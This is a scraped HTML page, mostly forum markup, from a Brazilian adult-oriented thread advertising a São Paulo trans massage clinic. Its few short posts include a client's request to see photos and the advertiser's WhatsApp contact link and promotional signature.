				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="4" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page4" tabindex="0">4</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="5" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page5" tabindex="0">5</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="6" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page6" tabindex="0">6</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="7" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page7" tabindex="0">7</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="8" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page8" tabindex="0">8</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="9" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page9" tabindex="0">9</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="10" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page10" tabindex="0">10</a>

			

				
					
				

				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary" data-page="12" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page12" tabindex="0">12</a>

			

				
					
				

				
					
				

				
				

				<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-last-button" data-page="17" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page17" tabindex="0">17</a>

			
		
		
		<a class="js-pagenav-button b-button b-button--narrow js-shrink-event-child b-button--secondary js-pagenav-button--template h-hide-imp" data-page="0" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" tabindex="0">template</a>

        
            <a class="js-pagenav-button js-pagenav-next-button b-button b-button--secondary js-shrink-event-child" data-page="3" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp/page3" tabindex="0">Próximo</a>
		

    </div>
</div>

	</div>


					<div class="conversation-content">
						<ul class="conversation-list list-container h-clearfix   thread-view">
							
								
								
								
								
								
								
								
								
									

									

									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
								
									

									

									
								
									

									

									
										
									
								
									

									

									
								
									

									

									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
										
									
								
									

									

									
										
									
								
								
								
								
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
									
									
									
										
									
								
							
							
							
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							
								
							

							
							
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1459952" 
	data-node-publishdate="1623178320"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1459952" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/175474-coroa2016" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/images/default/default_avatar_medium.png" width="64" height="64" alt="coroa2016" title="coroa2016" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/175474-coroa2016" >coroa2016</a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Rookie</div>
		
		

		<div class="b-meter h-margin-top-m pos" title="reputation7">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
				<div class="b-meter__bar"></div>
				<div class="b-meter__bar"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2016</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>45</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="coroa2016 está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1459952%23post1459952" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1459952#post1459952" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1459952%23post1459952" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1459952#post1459952">#16</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-08T18:52:00">08-06-2021, 16:52</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								<div class="bbcode_container">
	<div class="bbcode_quote">
		<div class="quote_container">
			<div class="bbcode_quote_container b-icon b-icon__ldquo-l--gray"></div>
			
				<div class="bbcode_postedby">
					Postado originalmente por <strong>Tgatacentro</strong>
					
						
						
							
							
							
							
								
								
								
								
									<a href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1457647#post1457647" rel="nofollow" title="Ver Post" class="b-icon b-icon__double-arrow-right--blue animate-scroll">Ver Post</a>
								
							
						
					
				</div>
				<div class="message"><br />
O que você quer ver?</div>
			
		</div>
	</div>
</div>corpo por inteiro, dote
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1459952" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1459952" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1459952" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1460567" 
	data-node-publishdate="1623253433"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--text  OLD__list-item OLD__list-item-text OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1460567" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1460567%23post1460567" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1460567#post1460567" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
					<path fill="#ffffff" fill-rule="evenodd" d="M8 14H3.667C2.733 13.9 2 13.167 2 12.233V3.667A1.65 1.65 0 0 1 3.667 2h8.666A1.65 1.65 0 0 1 14 3.667v8.566c0 .934-.733 1.667-1.667 1.767H10v-3.967h1.3l.7-2.066h-2V6.933c0-.466.167-.9.867-.9H12v-1.8c.033 0-.933-.266-1.533-.266-1.267 0-2.434.7-2.467 2.133v1.867H6v2.066h2V14z"></path>
				</svg>
				Share
			</a>
		</li>
	

	
		<li class="b-sharing-menu__item b-sharing-menu__item--twitter">
			
			
			<a class="js-twitter-share b-sharing-menu__item-link b-sharing-menu__item-link--twitter" href="https://twitter.com/intent/tweet?text=&amp;url=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1460567%23post1460567" target="_blank">
				<img class="b-sharing-menu__item-link-img" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22none%22%20d%3D%22M0%200h72v72H0z%22%2F%3E%3Cpath%20class%3D%22icon%22%20fill%3D%22%23fff%22%20d%3D%22M68.812%2015.14c-2.348%201.04-4.87%201.744-7.52%202.06%202.704-1.62%204.78-4.186%205.757-7.243-2.53%201.5-5.33%202.592-8.314%203.176C56.35%2010.59%2052.948%209%2049.182%209c-7.23%200-13.092%205.86-13.092%2013.093%200%201.026.118%202.02.338%202.98C25.543%2024.527%2015.9%2019.318%209.44%2011.396c-1.125%201.936-1.77%204.184-1.77%206.58%200%204.543%202.312%208.552%205.824%2010.9-2.146-.07-4.165-.658-5.93-1.64-.002.056-.002.11-.002.163%200%206.345%204.513%2011.638%2010.504%2012.84-1.1.298-2.256.457-3.45.457-.845%200-1.666-.078-2.464-.23%201.667%205.2%206.5%208.985%2012.23%209.09-4.482%203.51-10.13%205.605-16.26%205.605-1.055%200-2.096-.06-3.122-.184%205.794%203.717%2012.676%205.882%2020.067%205.882%2024.083%200%2037.25-19.95%2037.25-37.25%200-.565-.013-1.133-.038-1.693%202.558-1.847%204.778-4.15%206.532-6.774z%22%2F%3E%3C%2Fsvg%3E" />
				Tweet
			</a>
		</li>
	

	

</ul>
		</div>

		<div class="js-post__content-wrapper l-col__flex-3 l-col__small--full h-restore--on-preview OLD__list-item-body-wrapper">
			<div class="b-post__body h-restore--on-preview h-padding-horiz-xxl h-padding-top-xl h-padding-bottom-m h-clearfix">
				<div class="b-post__arrow b-post__hide-when-deleted OLD__pointer-left"></div>


				



	<!-- REPLY -->
			<!--vb:if condition="!$conversation['unpublishdate'] OR $canPhysicallyDeletePost"-->
	<!-- /REPLY -->

				<div class="b-post__content js-post__content b-post__hide-when-deleted">
					<hr class="b-divider--section OLD__section-divider" />

					<div class="b-media h-hide--on-preview">
						<div class="b-media__img--rev">

							
								
							

							
							
							
							
							

							
								<a class="b-post__count" href="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1460567#post1460567">#17</a>
							

							


						</div>
						<div class="b-media__body">
							


							
							
							<div class="b-post__timestamp OLD__post-date"><time itemprop="dateCreated" datetime="2021-06-09T15:43:53">09-06-2021, 13:43</time></div>

						</div>
					</div>

					
					<div class="OLD__post-content h-padding-vert-xl">
						


						
						<div class="js-post__content-text OLD__post-content-text restore h-wordwrap" itemprop="text">
							
								
								Me chama no Whatsapp e te envio basta falar que viu aqui <br />
<a href="https://wa.me/message/EJDJFQEKGN2TN1" target="_blank" rel="nofollow">https://wa.me/message/EJDJFQEKGN2TN1</a>
							
						</div>
					</div>

	<!-- REPLY -->
				<!--/vb:if-->
	<!-- /REPLY -->



      
	
		
			<div class="post-signature restore">Olá! Bem-vindo à GABY MASSOTERAPIA. Somos uma clinica apenas com terapeutas trans, formadas e certificadas em diversas técnicas de massagem, trabalhamos também com depilação na maquina de acabamento ou cera .Venha conhecer o mix de tecnicas que preparamos pra você! Ou até mesmo montar a sua.<br />
<br />
Atendemos na zona leste, rua Claudio furquim 60<br />
<br />
Para seu melhor conforto aceitamos todos os cartões e transferência via pix.<br />
Venha conhecer nosso trabalho, aguardamos seu contato.. Beijos</div>
		
	

  </div> 


	
	





		
			
				
				
				
			
			
<div class="b-post__footer h-hide--on-preview h-clear h-padding-bottom-m h-margin-horiz-xl">

	<div class="h-clearfix">
		

		
			<hr class="b-divider b-divider--post-controls" />
		

		<ul class="h-left js-post-info">

			
			

			

			
		</ul>

		<ul class="h-margin-top-s h-right js-post-controls b-comp-menu-horizontal js-comp-menu-horizontal js-comp-menu--dropdown-on-xsmall b-comp-menu-dropdown--inactive" data-node-id="1460567" data-dropdown-icon-classes="b-icon b-icon__ellipsis" data-dropdown-content-classes="b-comp-menu-dropdown__content--right">
			

			

			

			

				

					

				

			

			

			

			

			

			

			
				

			

		</ul>


	</div>
</div>


			<div class="b-comment-entry js-comment-entry h-padding-xxl h-padding-top-xl  comment-entry-box h-hide ">
				<h2 class="h-margin-bottom-xl OLD__comment-entry-box-header">Comment</h2>
				<textarea class="b-comment-entry__textbox js-comment-entry__textbox autogrow" placeholder="Type your comment here"></textarea>

				<div class="b-button-group h-margin-top-xl">
					<button type="button" id="btnPostComment-1460567" class="b-button b-button--primary js-comment-entry__post">Post</button>
					<button type="button" id="btnPostCommentCancel-1460567" class="b-button js-comment-entry__cancel">Cancelar</button>
				</div>
			</div>

			<div class="edit-conversation-container"></div>

			





	














<div class="b-comments js-comments   h-margin-bottom-xl h-clearfix h-hide">

	

	
		<div class="b-comments__header js-comments__header b-media h-padding-vert-m h-padding-horiz-l h-hide">
			<div class="js-comments__total h-margin-left-l b-media__body">
				<span class="b-icon b-icon__speech-single h-margin-right-s"></span>
				<label class="js-comments__total-text h-align-top"></label>
			</div>
			<div class="b-media__img--rev js-comments__pagination h-hide">
				<label></label>
				<span class="b-comments__pagination--up js-comments__page--prev h-margin-left-s" title="See previous comments"><span class="b-icon b-icon__arrow-up-m"></span></span>
			</div>
		</div>
		<ul class="b-comments__comments js-comments__comments h-left"></ul>
		<div class="b-comments__footer js-comments__footer b-media h-padding-vert-m h-padding-horiz-l h-clear h-hide">
			<div class="b-media__img--rev js-comments__pagination">
				<label></label>
				<span class="b-comments__pagination--down js-comments__page--next h-margin-left-s" title="See next comments"><span class="b-icon b-icon__arrow-down-m"></span></span>
			</div>
		</div>
	
</div>

		


      </div>
    </div>  
  </div>    
</li><!-- /end .b-post -->

									
								
								
							
								
									
									
								
								
									<!-- Conversation Replies or Comments -->
									
									
									
										
									

									
										




	
	










	









<li data-node-id="1460602" 
	data-node-publishdate="1623258453"  
	class="b-post js-post js-comment-entry__parent h-restore--on-preview b-post--gallery  OLD__list-item OLD__list-item-gallery OLD__conversation-reply js-conversation-reply h-left h-clear js-slideshow__gallery-node js-poll__parent" itemscope itemtype="http://schema.org/Comment">
	<a id="post1460602" class="anchor"></a>
	
		

		
		

		

		
		
		<meta  itemprop="url" content="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp" />
	


	<div class="l-row l-row__fixed--left">
		<div class="l-col__fixed-3 l-col__small--full h-hide--on-preview h-padding-right-l">
			



<div class="userinfo b-userinfo b-post__hide-when-deleted" itemprop="author" itemscope itemtype="http://schema.org/Person">
	
		
		
			
			
		

		
			<a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" class="b-avatar b-avatar--m b-avatar--thread h-margin-bottom-l"><img src="./core/image.php?userid=206591&thumb=1&dateline=1727396250" alt="Tgatacentro" title="Tgatacentro" /></a>
		
	
	<!-- responsive alteration: Added userinfo-details wrapper in order to
	support left floated avatar with all other information on the right. -->
	
	<div class="b-userinfo__details">
		
		<div class="author h-text-size--14">
			<strong><a href="https://www.forumtravesti.com.br/member/206591-tgatacentro" ><font color="#FF0099">Tgatacentro</font></a></strong>
			


	





	




		</div>
		
		
			
			<div class="usertitle">Member</div>
		
		

		<div class="b-meter h-margin-top-m highpos" title="reputation15">
			
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
				<div class="b-meter__bar b-meter__bar--selected"></div>
				<div class="b-meter__bar b-meter__bar--selected"></div>
			
		</div>
		
		<div class="b-userinfo__rank h-margin-top-s h-hide"></div>
		
		<ul class="b-userinfo__additional-info-block h-margin-top-xl">
			
				<li class="b-userinfo__additional-info"><label>Data de Ingresso:</label> <span>Nov 2019</span></li>
				<li class="b-userinfo__additional-info"><label>Postagens:</label> <span>249</span></li>
				
			
			
				
					
				
					
				
					
				
					
				
			
			
		</ul>
		<ul class="b-userinfo__icons h-margin-none">
			
				
			
			<li class="b-userinfo__icon h-left" title="Tgatacentro está desconectado"><span class="b-icon b-icon__status--gray"></span></li>

			
		</ul>
	</div>
</div>
			








	


<ul class="b-sharing-menu js-sharing-menu js-comp-menu-horizontal js-comp-menu--dropdown-on-small b-post__hide-when-deleted" data-dropdown-trigger-phrase="share" data-dropdown-icon-classes="b-icon b-icon__share" data-dropdown-content-classes="b-sharing-menu--dropdown" data-dropdown-menu-classes="b-sharing-menu--right-on-small">

	
		<li class="b-sharing-menu__item">
			
			<a class="js-fb-share-dialog b-sharing-menu__item-link b-sharing-menu__item-link--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.forumtravesti.com.br/%2Fforum%2Fpor-regi%25C3%25A3o-brasil%2Fs%25C3%25A3o-paulo-e-grande-abc%2F1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp%3Fp%3D1460602%23post1460602" data-url-not-encoded="https://www.forumtravesti.com.br/forum/por-regi%C3%A3o-brasil/s%C3%A3o-paulo-e-grande-abc/1458196-gaby-massoterapia-trans-55-11-97732-1892-sao-paulo-sp?p=1460602#post1460602" target="_blank">
				<svg class="b-sharing-menu__item-link-img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" color="#ffffff">
